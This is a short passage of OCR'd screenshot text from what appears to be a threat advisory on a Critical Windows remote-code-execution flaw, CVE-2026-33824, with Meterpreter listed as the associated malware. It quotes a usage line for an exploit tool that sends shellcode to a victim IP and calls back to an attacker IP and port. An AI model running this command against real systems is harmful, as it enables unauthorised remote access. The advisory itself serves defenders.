
attacker machine for raw sockets, with a command
structure like ``./ike_rce` -t `<victim_IP>` -p <port> -s
`<shellcode_file>` -l `<attacker_IP>` `<attacker_port>` --
groom N`. This tool is strictly for authorized red team
operations, penetration testing, and security research
with explicit permission.
Severity: Critical
Threat Details and IOCs
Meterpreter
Malware:
CVE-2026-33824
CVEs:
Microsoft Windows, Microsoft
Windows 11 Enterprise, Microsoft